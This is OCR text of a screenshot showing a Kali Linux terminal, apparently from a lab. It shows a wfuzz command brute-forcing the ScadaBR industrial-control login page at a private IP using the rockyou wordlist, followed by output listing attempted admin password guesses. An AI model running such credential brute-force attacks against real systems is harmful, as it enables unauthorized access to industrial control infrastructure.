 1 2 3 4
14:23
Trash
File System
Home
Auto capture keyboard ...
Mouse integration ...
kali@kali: /usr/share/wordlists
File Actions Edit View Help
┌──(kali㉿kali)-[/usr/share/wordlists]
└─$ wfuzz -c -z file,users.txt -z file,rockyou.txt -d "username=FUZZ&password=FUZ2Z" --hc 404 http://192.168.95.5:8
080/ScadaBR/login.htm
********************************************************
* Wfuzz 3.1.0 - The Web Fuzzer *
********************************************************
Target: http://192.168.95.5:8080/ScadaBR/login.htm
Total requests: 43033176
=====================================================================
ID Response Lines Word Chars Payload
=====================================================================
000000001: 200 233 L 556 W 9634 Ch "admin - 123456"
000000013: 200 233 L 556 W 9636 Ch "admin - babygirl"
000000005: 200 233 L 556 W 9636 Ch "admin - iloveyou"
000000012: 200 233 L 556 W 9634 Ch "admin - daniel"
000000002: 200 233 L 556 W 9633 Ch "admin - 12345"
000000007: 200 233 L 556 W 9635 Ch "admin - 1234567"
000000010: 200 233 L 556 W 9634 Ch "admin - abc123"
000000003: 200 233 L 556 W 9637 Ch "admin - 123456789"
000000011: 200 233 L 556 W 9634 Ch "admin - nicole"
000000004: 200 233 L 556 W 9636 Ch "admin - password"
000000020: 200 233 L 556 W 9634 Ch "admin - qwerty"
000000006: 200 233 L 556 W 9636 Ch "admin - princess"
000000014: 200 233 L 556 W 9634 Ch "admin - monkey"
000000016: 200 233 L 556 W 9635 Ch "admin - jessica"
000000017: 200 233 L 556 W 9634 Ch "admin - 654321"
000000018: 200 233 L 556 W 9635 Ch "admin - michael"
000000015: 200 233 L 556 W 9634 Ch "admin - lovely"
000000019: 200 233 L 556 W 9634 Ch "admin - ashley"
000000009: 200 233 L 556 W 9636 Ch "admin - 12345678"
000000008: 200 233 L 556 W 9635 Ch "admin - rockyou"
000000021: 200 233 L 556 W 9634 Ch "admin - 111111"
000000026: 200 233 L 556 W 9636 Ch "admin - sunshine"
000000029: 200 233 L 556 W 9634 Ch "admin - soccer"
000000028: 200 233 L 556 W 9637 Ch "admin - password1"